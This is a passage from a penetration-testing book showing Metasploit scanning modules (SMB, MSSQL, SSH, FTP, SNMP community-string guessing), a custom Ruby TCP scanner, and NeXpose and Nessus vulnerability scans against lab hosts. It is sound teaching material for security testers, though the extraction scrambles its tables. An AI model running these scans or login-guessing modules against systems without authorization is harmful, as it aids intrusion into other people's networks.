
Targeted Scanning
When you are conducting a penetration test, there is no shame in looking
for an easy win. A targeted scan looks for specific operating systems,
services, program versions, or configurations that are known to be
exploitable and that provide an easy door into a target network. For
example, it is common to scan a target network quickly for the vulnerability
MS08-067, as this is (still) an extremely common hole that will give you
SYSTEM access much more quickly than scanning an entire target network
for vulnerabilities.
Server Message Block Scanning
Metasploit can scour a network and attempt to identify versions of
Microsoft Windows using its smb_version module.
NOTE
If you are not familiar with Server Message Block (SMB, a common file-sharing protocol), study
up a bit on the different protocols and their purposes before you continue. You will need to
understand basic port information to learn how to attack a system successfully.
We run the module, list our options, set
RHOSTS,
and begin scanning:
msf > use scanner/smb/smb_version
msf auxiliary(smb_version) > show options
Module options:
Name
Current Setting
Required
Description
----
---------------
--------
-----------
yes
The target address range
yes
The number of concurrent
RHOSTS
or CIDR identifier
THREADS
1
threads
msf auxiliary(smb_version) > set RHOSTS 192.168.1.155
RHOSTS => 192.168.1.155
msf auxiliary(smb_version) > run
[*] 192.168.1.155 is running Windows XP Service Pack 2
(language: English)
(name:DOOKIE-FA154354) (domain:WORKGROUP)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
As you can see at
the
smb_version
scanner has pinpointed the operating
system as Windows XP with Service Pack 2. Because we are scanning only
one system, we leave
THREADS
set to 1. If we had been scanning a number of
systems, such as a class C subnet range, we might consider upping the
THREADS
using the
set THREADS number
option. The results of this scan are
stored in the Metasploit database for use at a later time and to be accessed
with the
db_hosts
command.
msf auxiliary(smb_version) > db_hosts -c address,os_flavor
Hosts
=====
address
os_flavor
Svcs
Vulns
Workspace
-------
---------
----
-----
---------
192.168.1.155
Windows XP
3
0
default
msf auxiliary(smb_version) >
We have discovered a system running Windows XP without having to do a
full scan of the network. This is a great way to target hosts quickly and
quietly that are likely to be more vulnerable when our goal is avoid being
noticed.
Hunting for Poorly Configured Microsoft SQL
Servers
Poorly configured Microsoft SQL Server (MS SQL) installations often
provide an initial way into a target network. In fact, many system
administrators don’t even realize that they have MS SQL servers installed
on their workstations at all, because the service is installed as a prerequisite
for some common software, such as Microsoft Visual Studio. These
installations are often unused, unpatched, or never even configured.
When MS SQL is installed, it listens by default either on TCP port 1433 or
on a random dynamic TCP port. If MS SQL is listening on a dynamic port,
simply query UDP port 1434 to discover on what dynamic TCP port MS
SQL is listening. Of course, Metasploit has a module that can make use of
this “feature”: mssql_ping.
Because mssql_ping uses UDP, it can be quite slow to run across entire
subnets because of issues with timeouts. But on a local LAN, setting
to 255 will greatly speed up the scan. As Metasploit finds MS SQL
THREADS
servers, it displays all the details it can extract from them including, perhaps
most importantly, the TCP port on which the server is listening.
Here’s how you might run an mssql_ping scan, which includes starting the
scan, listing and setting options, and the results.
msf > use scanner/mssql/mssql_ping
msf auxiliary(mssql_ping) > show options
Module options:
Name
Current Setting
Required
Description
----
---------------
--------
-----------
no
The password for the
yes
The target address
yes
The number of
no
The username to
no
The name of the
PASSWORD
specified username
RHOSTS
range or CIDR identifier
THREADS
1
concurrent threads
USERNAME
sa
authenticate as
WORKSPACE
workspace to report data into
msf auxiliary(mssql_ping) > set RHOSTS 192.168.1.0/24
RHOSTS => 192.168.1.0/24
msf auxiliary(mssql_ping) > set THREADS 255
THREADS => 255
msf auxiliary(mssql_ping) > run
[*] SQL Server information for 192.168.1.155:
[*]
[*]
[*]
ServerName
= V-XPSP2-BARE
InstanceName
IsClustered
= SQLEXPRESS
= No
[*]
Version
= 10.0.1600.22
[*]
tcp
= 1433
As you can see, not only does the scanner locate a MS SQL server at
it also identifies the instance name at
the TCP port number at
, the SQL server version at
, but
, and
on which it is listening. Just think of how much
time this targeted scan for SQL servers would save over running nmap
against all ports on all machines in a target subnet in search of the elusive
TCP port.
SSH Server Scanning
If during your scanning you encounter machines running Secure Shell
(SSH), you should determine which version is running on the target. SSH is
a secure protocol, but vulnerabilities in various implementations have been
identified. You never know when you might get lucky and come across an
old machine that hasn’t been updated. You can use the Framework’s
ssh_version module to determine the SSH version running on the target
server.
msf > use scanner/ssh/ssh_version
msf auxiliary(ssh_version) > set THREADS 50
THREADS => 50
msf auxiliary(ssh_version) > run
[*] 192.168.1.1:22, SSH server version: SSH-2.0-dropbear_0.52
[*] Scanned 044 of 256 hosts (017% complete)
[*] 192.168.1.101:22, SSH server version: SSH-2.0-OpenSSH_5.1p1
Debian-3ubuntu1
[*] Scanned 100 of 256 hosts (039% complete)
[*] 192.168.1.153:22, SSH server version: SSH-2.0-OpenSSH_4.3p2
Debian-8ubuntu1
[*] 192.168.1.185:22, SSH server version: SSH-2.0-OpenSSH_4.3
This output tells us that a few different servers are running with various
patch levels. This information could prove useful if, for example, we
wanted to attack a specific version of OpenSSH as found with the
ssh_version scan.
FTP Scanning
FTP is a complicated and insecure protocol. FTP servers are often the
easiest way into a target network, and you should always scan for, identify,
and fingerprint any FTP servers running on your target.
Next, we scan our XP box for FTP services using the Framework’s
ftp_version module:
msf > use scanner/ftp/ftp_version
msf auxiliary(ftp_version) > show options
Module options:
Name
Current Setting
Required
Description
----
---------------
--------
-----------
FTPPASS
mozilla@example.com
no
The password for
no
The username to
yes
The target
the specified username
FTPUSER
anonymous
authenticate as
RHOSTS
address range or CIDR identifier
RPORT
21
yes
The target port
THREADS
1
yes
The number of
no
The name of
concurrent threads
WORKSPACE
the workspace to report data into
msf auxiliary(ftp_version) > set RHOSTS 192.168.1.0/24
RHOSTS => 192.168.1.0/24
msf auxiliary(ftp_version) > set THREADS 255
THREADS => 255
msf auxiliary(ftp_version) > run
[*] 192.168.1.155:21 FTP Banner: Minftpd ready
The scanner successfully identifies an FTP server at
. Now let’s see if this
FTP server allows anonymous logins using the Framework’s
scanner/ftp/anonymous.
msf > use auxiliary/scanner/ftp/anonymous
msf auxiliary(anonymous) > set RHOSTS 192.168.1.0/24
RHOSTS => 192.168.1.0/24
msf auxiliary(anonymous) > set THREADS 50
THREADS => 50
msf auxiliary(anonymous) > run
[*] Scanned 045 of 256 hosts (017% complete)
[*] 192.168.1.155:21 Anonymous READ/WRITE (220 Minftpd ready)
The scanner reports at
that anonymous access is allowed and that
anonymous users have both read and write access to the server; in other
words, we have full access to the remote system and the ability to upload or
download any file that can be accessed by the FTP server software.
Simple Network Management Protocol
Sweeping
The Simple Network Management Protocol (SNMP) is typically used in
network devices to report information such as bandwidth utilization,
collision rates, and other information. However, some operating systems
also have SNMP servers that can provide information such as CPU
utilization, free memory, and other system-specific details.
Convenience for the system administrator can be a gold mine for the
penetration tester, and accessible SNMP servers can offer considerable
information about a specific system or even make it possible to compromise
a remote device. If, for instance, you can get the read/write SNMP
community string for a Cisco router, you can download the router’s entire
configuration, modify it, and upload it back to the router.
The Metasploit Framework includes a built-in auxiliary module called
scanner/snmp/snmp_enum that is designed specifically for SNMP sweeps.
Before you start the scan, keep in mind that the read-only (RO) and
read/write (RW) community strings will play an important role in the type
of information you will be able to extract from a given device. On
Windows-based devices configured with SNMP, you can often use the RO
or RW community strings to extract patch levels, running services,
usernames, uptime, routes, and other information that can make things
much easier for you during a pen test. (Community strings are essentially
passwords used to query a device for information or to write configuration
information to the device.)
After you guess the community strings, SNMP itself (depending on the
version) can allow anything from excessive information disclosure to full
system compromise. SNMPv1 and v2 are inherently flawed protocols.
SNMPv3, which incorporates encryption and better check mechanisms, is
significantly more secure. To gain access to a switch, you’ll first need to
attempt to find its community strings. The Framework’s use
scanner/snmp/snmp_login module will try a word list against one or a range
of IP addresses.
msf > use use scanner/snmp/snmp_login
msf auxiliary(snmp_login) > set RHOSTS 192.168.1.0/24
RHOSTS => 192.168.1.0/24
msf auxiliary(snmp_login) > set THREADS 50
THREADS => 50
msf auxiliary(snmp_login) > run
[*] >> progress (192.168.1.0-192.168.1.255) 0/30208...
[*] 192.168.1.2 'public' 'GSM7224 L2 Managed Gigabit Switch'
[*] 192.168.1.2 'private' 'GSM7224 L2 Managed Gigabit Switch'
[*] Auxiliary module execution completed
msf auxiliary(snmp_login) >
A quick Google search for GSM7224 from the output tells us that the
scanner has found both the public
and private
community strings for a
Netgear switch. This result, believe it or not, has not been staged for this
book. These are the default factory settings for this switch.
You will encounter many jaw-dropping situations like these throughout
your pen testing career, because many administrators simply attach devices
to a network with all their defaults still in place. The situation is even
scarier when you find these devices accessible from the Internet within a
large corporation.
Writing a Custom Scanner
Many applications and services lack custom modules in Metasploit.
Thankfully, the Framework has many features that can be useful when
you’re building a custom scanner, including offering access to all of its
exploit classes and methods, and support for proxies, Secure Sockets Layer
(SSL), reporting, and threading. It can be very useful to write your own
scanner during security assessments, because doing so will allow you to
locate every instance of a bad password or unpatched service quickly on a
target system.
The Metasploit Framework scanner modules include various mixins, such
as exploit mixins for TCP, SMB, and so on, and the auxiliary
scanner
mixin
that is built into the Framework. Mixins are portions of code with
predefined functions and calls that are preconfigured for you. The
Auxiliary::Scanner
mixin overloads the Auxiliary
module method at runtime with
run_batch(batch);
run
method; calls the
run_host(ip), run_range(range),
or
and then processes the IP addresses. We can leverage
Auxiliary::Scanner
to call additional, built-in Metasploit functionality.
Following is a Ruby script for a simple TCP scanner that will connect to a
remote host on a default port of 12345 and upon connecting, send “HELLO
SERVER,” receive the server response, and print it out along with the
server’s IP address.
#Metasploit
require 'msf/core'
class Metasploit3 < Msf::Auxiliary
include Msf::Exploit::Remote::Tcp
include Msf::Auxiliary::Scanner
def initialize
super(
'Name'
=> 'My custom TCP scan',
'Version'
=> '$Revision: 1 $',
'Description'
=> 'My quick scanner',
'Author'
=> 'Your name here',
'License'
=> MSF_LICENSE
)
register_options(
[
Opt::RPORT(12345)
], self.class)
end
def run_host(ip)
connect()
sock.puts('HELLO SERVER')
data = sock.recv(1024)
print_status("Received: #{data} from #{ip}")
disconnect()
end
end
This simple scanner uses the
Msf::Exploit::Remote::Tcp
the TCP networking, and the
Msf::Auxiliary::Scanner
mixin to handle
mixin exposes the
various settings that are required for scanners within the Framework
This scanner is configured to use the default port of 12345
connecting to the server, it sends a message
.
, and upon
, receives the reply from the
server, and then prints it out to the screen along with the server IP address
.
We have saved this custom script under modules/auxiliary/scanner/ as
simple_tcp.rb. The saved location is important in Metasploit. For example,
if the module is saved under modules/auxiliary/scanner/http/, it would show
up in the modules list as scanner/http/simple_tcp.
To test this rudimentary scanner, we set up a netcat listener on port 12345
and pipe in a text file to act as the server response.
root@bt:/# echo "Hello Metasploit" > banner.txt
root@bt:/# nc -lvnp 12345 < banner.txt
listening on [any] 12345...
Next, we load up msfconsole, select our scanner module, set its parameters,
and run it to see if it works.
msf > use auxiliary/scanner/simple_tcp
msf auxiliary(simple_tcp) > show options
Module options:
Name
Current Setting
Required
Description
----
---------------
--------
-----------
yes
The target address range
yes
The target port
RHOSTS
or CIDR identifier
RPORT
12345
THREADS
1
yes
The number of concurrent
threads
msf auxiliary(simple_tcp) > set RHOSTS 192.168.1.101
RHOSTS => 192.168.1.101
msf auxiliary(simple_tcp) > run
[*] Received: Hello Metasploit from 192.168.1.101
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(simple_tcp) >
Although this is only a simple example, the level of versatility afforded by
the Metasploit Framework can be of great assistance when you need to get
some custom code up and running quickly in the middle of a pen test.
Hopefully, this simple example demonstrates the power of the Framework
and modular code. But, of course, you don’t have to do everything by hand.
Looking Ahead
In this chapter, you learned how to leverage the Metasploit Framework for
intelligence gathering, as outlined in the PTES. Intelligence gathering takes
practice and requires a deep understanding of how an organization operates
and how to identify the best potential attack vectors. As with anything, you
should adapt and improve your own methodologies throughout your
penetration-testing career. Just remember that your main focus for this
phase is to learn about the organization you’re attacking and its overall
footprint. Regardless of whether your work occurs over the Internet, on an
internal network, wirelessly, or via social engineering, the goals of
intelligence gathering will always be the same.
In the next chapter, we’ll move on to another important step during the
vulnerability analysis phase: automated vulnerability scanning. In later
chapters, we will explore more in-depth examples of how to create your
own modules, exploits, and Meterpreter scripts.
Chapter 4. Vulnerability Scanning
A vulnerability scanner is an automated program designed to look for
weaknesses in computers, computer systems, networks, and applications.
The program probes a system by sending data to it over a network and
analyzing the responses received, in an effort to enumerate any
vulnerabilities present on the target by using its vulnerability database as
reference.
Various operating systems tend to respond differently when sent particular
network probes because of the different networking implementations in use.
These unique responses serve as a fingerprint that the vulnerability scanner
uses to determine the operating system version and even its patch level. A
vulnerability scanner can also use a given set of user credentials to log into
the remote system and enumerate the software and services to determine
whether they are patched. With the results it obtains, the scanner presents a
report outlining any vulnerabilities detected on the system. That report can
be useful for both network administrators and penetration testers.
Vulnerability scanners generally create a lot of traffic on a network and are
therefore not typically used in a penetration test when one of the objectives
is to remain undetected. If, however, you are running a penetration test and
stealth is not an issue, a vulnerability scanner can save you from having to
probe systems manually to determine their patch levels and vulnerabilities.
Whether you use an automated scanner or do it manually, scanning is one of
the most important steps in the penetration testing process; if done
thoroughly, it will provide the best value to your client. In this chapter, we
will discuss a number of vulnerability scanners and how they can be
integrated within Metasploit. We’ll highlight some auxiliary modules in the
Metasploit Framework that can locate specific vulnerabilities in remote
systems.
The Basic Vulnerability Scan
Let’s look at how a scan works at the most basic level. In the following
listing, we use netcat to grab a banner from the target 192.168.1.203.
Banner grabbing is the act of connecting to a remote network service and
reading the service identification (banner) that is returned. Many network
services such as web, file transfer, and mail servers return their banner
either immediately upon connecting to them or in response to a specific
command. Here we connect to a web server on TCP port 80 and issue a
HTTP
GET
request that allows us to look at the header information that the remote
server returns in response to our request.
root@bt:/opt/framework3/msf3# nc 192.168.1.203 80
GET HTTP 1/1
HTTP/1.1 400 Bad Request
Server: Microsoft-IIS/5.1
The information returned at
tells us that the system running on port 80 is
a Microsoft IIS 5.1–based web server. Armed with this information, we
could use a vulnerability scanner, as shown in Figure 4-1, to determine
whether this version of IIS has any vulnerabilities associated with it and
whether this particular server has been patched.
Of course, in practice, it’s not that simple. Vulnerability scans often contain
many false positives (reported vulnerability where none exists) and false
negatives (failure to log a vulnerability where one exists) due to subtle
differences in system and application configurations. In addition, the
creators of vulnerability scanners have an incentive to report positives: The
more “hits” a vulnerability scanner finds, the better it looks to a potential
buyer. Vulnerability scanners are only as good as their vulnerabilities
database, and they can easily be fooled by misleading banners or
inconsistent configurations.
Let’s take a look at some of the more useful vulnerability scanners,
including NeXpose, Nessus, and some specialized scanners.
Figure 4-1. Vulnerability scan results against the target web server
Scanning with NeXpose
NeXpose is Rapid7’s vulnerability scanner that scans networks to identify
the devices running on them and performs checks to identify security
weaknesses in operating systems and applications. It then analyzes the scan
data and processes it for inclusion in various reports.
Rapid7 offers multiple versions of NeXpose, but we’ll use the Community
edition because it’s free. If you plan to use NeXpose commercially, see the
Rapid7 site (http://www.rapid7.com/vulnerability-scanner.jsp) for
information on the various versions and their capabilities and pricing.
Our target for scanning will be a default installation of Windows XP SP2 as
configured in Appendix A. We will first perform a basic overt scan of our
target and import the vulnerability scan results into Metasploit. We will
close out this section by showing you how to run a NeXpose vulnerability
scan directly from msfconsole rather than using the web-based GUI,
eliminating the need to import a scan report.
Configuration
After installing NeXpose Community, open a web browser and navigate to
https://<youripaddress>:3780. Accept the NeXpose self-signed certificate,
and log in using the credentials you created during setup. You should next
be presented with an interface similar to the one shown in Figure 4-2.
(You’ll find complete installation instructions for NeXpose at the Rapid7
website.)
On the NeXpose main page, you will notice a number of tabs at the top of
the interface:
The Assets tab
displays details of computers and other devices on
your network after they have been scanned.
The Reports tab
lists vulnerability scan reports after they have been
generated.
The Vulnerabilities tab
gives you details on any vulnerabilities
discovered during your scans.
The Administration tab
allows you to configure various options.
Figure 4-2. The NeXpose’s initial home screen
Buttons in the main body of the page let you perform common tasks such as
creating a new site or setting up a new vulnerability scan.
The New Site Wizard
Prior to running a vulnerability scan with NeXpose, you need to configure a
site—a logical collection of devices such as a specific subnet, a collection
of servers, or even a single workstation. These sites will then be scanned by
NeXpose, and different scan types can be defined for a particular site.
New Site button on the NeXpose home page,
enter a name for your site and a brief description, and then click Next.
1. To create a site, click the
2. In the devices step, shown in Figure 4-3, you have quite a bit of
granularity in defining your targets. You can add a single IP address,
address ranges, hostnames, and more. You can also declare devices, such
as printers, to exclude from scans. (Printers frequently don’t take kindly
to being scanned. We have seen instances in which a simple
vulnerability scan caused more than one million pages of pure black to
be placed in the queue to print!) Click
Next when you have finished
adding and excluding devices.
3. At the scan setup step, you can choose from several different scan
templates, such as Discovery Scan and Penetration test; select the
scanning engine you want to use; or set up an automated scanning
schedule. For purposes of this initial walk-through, keep the default
selections and click
Next to continue.
4. Add credentials for the site you want to scan, if you have them.
Credentials can help create more accurate and complete results by
performing in-depth enumeration of installed software and system
policies on the target.
New Login button, type a username
and password for the IP address you want to scan, and then click Test
Login to verify your credentials then save them.
5. On the Credentials tab, click the
Figure 4-3. Adding a device to the new NeXpose site
6. Last, click
Save to complete the New Site wizard and return to the
Home tab, which should list your newly added site, as shown in
Figure 4-4.
Figure 4-4. The Home tab shows the newly configured site.
The New Manual Scan Wizard
With your new site configured, you are now set to configure your first scan:
1. Click the
New Manual Scan button shown in Figure 4-4. You should
see the Start New Scan dialog shown in Figure 4-5, which prompts you
for the assets you want to scan or exclude. In this example, we are
scanning our default Windows XP system.
2. Double-check your target IP address to be sure that you’re not about to
scan the wrong device or network inadvertently, and click the
Now button to begin.
Start
Figure 4-5. The NeXpose scan configuration dialog
3. NeXpose should dynamically refresh the page as the scan progresses.
Wait until the status for both Scan Progress and Discovered Assets
shows Completed, as shown in Figure 4-6. Under the Scan Progress
section, you can see that our single scanned device has 268
vulnerabilities detected, and under Discovered Assets, you are provided
with more information about the target such as the device name and its
operating system. Now click the
Reports tab.
Figure 4-6. The completed NeXpose scan and report
The New Report Wizard
If this is your first time running NeXpose and you have completed only one
scan, the Reports tab should show that you have generated no reports.
1. Click
New Report, as shown in Figure 4-7, to start the New Report
wizard.
Figure 4-7. The NeXpose Reports tab
2. Enter a friendly name, and then in the Report format field, select
NeXpose Simple XML Export, as shown in Figure 4-8, so that you
will be able to import the scan results into Metasploit. You can select
from different report templates and configure the time zone if you
happen to be conducting your pen test on the road. Click
are ready to proceed.
Next when you
Figure 4-8. Selecting a name and format for the report
3. In the subsequent window, add the devices you want to be included in
Select Sites to add your scanned target range, as
shown in Figure 4-9. Then click Save.
the report by clicking
Figure 4-9. Selecting the site for inclusion in the report
4. In the Select Devices dialog, select the targets to include in your report
and then click
Save.
5. Back in the Report Configuration wizard, click
Save to accept the
remaining defaults for the report. The Reports tab should now list the
newly created report, as shown in Figure 4-10. (Be sure to save the
report file so that you can use it with the Framework.)
Figure 4-10. The Reports tab lists your reports.
Importing Your Report into the Metasploit
Framework
Having completed a full vulnerability scan with NeXpose, you need to
import the results into Metasploit. But before you do, you must create a new
database from msfconsole by issuing
db_connect.
After creating that
database you’ll import the NeXpose XML using the
db_import
command.
Metasploit will automatically detect that the file is from NeXpose and
import the scanned host. You can then verify that the import was successful
by running the
db_hosts
command. (These steps are shown in the following
listing.) As you can see at
, Metasploit knows about the 268
vulnerabilities that your scan picked up.
msf > db_connect postgres:toor@127.0.0.1/msf3
msf > db_import /tmp/host_195.xml
[*] Importing 'NeXpose Simple XML' data
[*] Importing host 192.168.1.195
[*] Successfully imported /tmp/host_195.xml
msf > db_hosts -c address,svcs,vulns
Hosts
=====
address
Svcs
Vulns
Workspace
-------
----
-----
---------
192.168.1.195
8
268
default
To display the full details of the vulnerabilities imported into Metasploit,
including Common Vulnerabilities and Exposures (CVE) numbers and
other references, run the following:
msf > db_vulns
As you can see, running an overt vulnerability scan with full credentials can
provide an amazing amount of information—268 vulnerabilities found in
this case. But, of course, this has been a very noisy scan, likely to attract
lots of attention. These types of vulnerability scans are best used in a pen
test where being stealthy is not required.
Running NeXpose Within MSFconsole
Running NeXpose from the web GUI is great for fine-tuning vulnerability
scans and generating reports, but if you prefer to remain in msfconsole, you
can still run full vulnerability scans with the NeXpose plug-in included in
Metasploit.
To demonstrate the difference in results between a credentialed and
noncredentialed scan, we will run a scan from with Metasploit without
specifying a username and password for the target system. Before you
begin, delete any existing database with
in Metasploit with
load nexpose
db_connect,
db_destroy,
create a new database
and then load the NeXpose plug-in with
as shown next:
msf > db_destroy postgres:toor@127.0.0.1/msf3
[*] Warning: You will need to enter the password at the prompts
below
Password:
msf > db_connect postgres:toor@127.0.0.1/msf3
msf > load nexpose
[*] NeXpose integration has been activated
[*] Successfully loaded plugin: nexpose
With the NeXpose plug-in loaded, have a look at the commands loaded
specifically for the vulnerability scanner by entering the
help
command.
You should see a series of new commands at the top of the listing specific to
running NeXpose.
msf > help
Before running your first scan from msfconsole, you will need to connect to
your NeXpose installation. Enter
nexpose_connect -h
to display the usage
required to connect; add your username, password, and host address; and
accept the SSL certificate warning by adding
ok
to the end of the connect
string:
msf > nexpose_connect -h
[*] Usage:
[*]
nexpose_connect username:password@host[:port] <ssl-
confirm>
[*]
-OR-
[*]
nexpose_connect username password host port <ssl-
confirm>
msf > nexpose_connect dookie:s3cr3t@192.168.1.206 ok
[*] Connecting to NeXpose instance at 192.168.1.206:3780 with
username dookie...
Now enter
nexpose_scan
followed by the target IP address to initiate a scan,
as shown next. In this example, we are scanning a single IP address, but you
could also pass a range of hosts to the scanner (192.168.1.1-254) or a
subnet in Classless Inter-Domain Routing (CIDR) notation
(192.168.1.0/24).
msf > nexpose_scan 192.168.1.195
[*] Scanning 1 addresses with template pentest-audit in sets of
32
[*] Completed the scan of 1 addresses
msf >
After the NeXpose scan completes, the database you created earlier should
contain the results of the vulnerability scan. To view the results, enter
db_hosts,
as shown next. (In this example, the output has been trimmed by
filtering on the address column.)
msf > db_hosts -c address
Hosts
=====
address
Svcs
Vulns
Workspace
-------
----
-----
---------
192.168.1.195
8
7
default
msf >
As you can see, NeXpose has discovered seven vulnerabilities. Run
db_vulns
to display the vulnerabilities found:
msf > db_vulns
Although this scan has found significantly fewer than the 268
vulnerabilities discovered with our prior use of NeXpose through the GUI
with credentials, you should have enough vulnerabilities here to get a great
head start on exploiting the system.
Scanning with Nessus
The Nessus vulnerability scanner from Tenable Security
(http://www.tenable.com/) is one of the most widely used vulnerability
scanners. Metasploit’s Nessus plug-in lets you launch scans and pull
information from Nessus scans via the console, but in the example that
follows, we’ll import Nessus scan results independently. Using Nessus 4.4.1
with a free Home Feed, we’ll run this scan against the same target we’ll use
throughout this chapter, with known credentials. In these early stages of a
penetration test, the more tools you can use to fine-tune your future attacks,
the better.
Nessus Configuration
After you have downloaded and installed Nessus, open your web browser
and navigate to https://<youripaddress>:8834, accept the certificate
warning, and log into Nessus using the credentials you created during
installation. You should see the main Nessus window, as shown in Figure 411.
Figure 4-11. The main Nessus window
On login, you will see the Reports section, where any prior vulnerability
scans should be listed. Along the top of the interface, you should see the
Scans tab, where you can create and view scanning tasks; the Policies tab,
where you configure Nessus to include various plug-ins you want to use in
your scans; and the Users tab, where you can add user accounts to the
Nessus server.
Creating a Nessus Scan Policy
Before beginning a scan, you first need to create a Nessus scan policy. On
the Policies tab, click the green
Add button to open the policy
configuration window shown in Figure 4-12.
Figure 4-12. The Nessus Policies configuration window
You’ll see many available options, all of which can be found in Nessus’s
documentation.
1. Enter a name for the scan, as shown in Figure 4-13. We will use the
name The_Works in our example to have Nessus run all of its checks.
Then click
Next.
2. As with the NeXpose scan conducted earlier, we will configure this scan
to use Windows login credentials to get a more complete picture of the
vulnerabilities present on the target system. Enter the login credentials
for your target system and click
Next.
Figure 4-13. The Nessus General settings
3. On the Plugins page, you can choose from a large variety of Nessus
plug-ins for Windows, Linux, BSD, and more. If, during a scan, you
know you are going to scan only Windows-based systems, for example,
you could deselect many of these plug-ins for your first run-through; for
Enable All (shown in the lower-right corner of Figure 4-14)
and then click Next.
now, click
Figure 4-14. Selecting Nessus scan plug-ins
4. The final step in setting up the new policy is the Preferences page. Here,
you can direct Nessus not to scan fragile devices such as network
printers, configure it to store results in an external database, provide
login credentials, and more. When you are done with your selections,
click
Submit to save the new policy. Your newly added policy should
be displayed under Policies, as shown in Figure 4-15.
Figure 4-15. The newly added policy in Nessus
Running a Nessus Scan
After you have created a scan policy, you are ready to configure a scan.
Begin by selecting the
Scans tab, and then click the Add button to open
the scan configuration window. Most Nessus configuration is set in its scan
policies, so when you’re setting up a scan, enter a name for the scan, choose
a policy, and enter the scan targets, as shown in Figure 4-16.
Figure 4-16. Configuring a Nessus scan
In our example, we are scanning only one host, but you can also enter IP
address ranges in CIDR notation or even upload a file containing the
addresses of the targets you want to scan. When you are satisfied with the
scan configuration, click
Launch Scan.
Nessus Reports
After the scan is complete, it will no longer appear under Scans, and you
should find a new entry under the Reports tab listing the name of the scan,
its status, and when it was last updated. Select the report and click
Browse
to open a summary page of the scan that shows the severity levels of the
vulnerabilities found, as shown in Figure 4-17.
Figure 4-17. Our Nessus scan report summary
NOTE
Bear in mind that because this scan was run with Windows credentials, Nessus will find many
more vulnerabilities than it would with an anonymous scan.
Importing Results into the Metasploit
Framework
Now let’s import our results into the Framework.
1. Click the
Download Report button on the Reports tab to save the
results to your hard drive. The default file format for Nessus reports,
.nessus, can be parsed by Metasploit, so click
Submit when prompted
to select the default format.
2. Load msfconsole, create a new database with
Nessus results file by entering
db_import
db_connect,
and import the
followed by the report
filename.
msf > db_connect postgres:toor@127.0.0.1/msf3
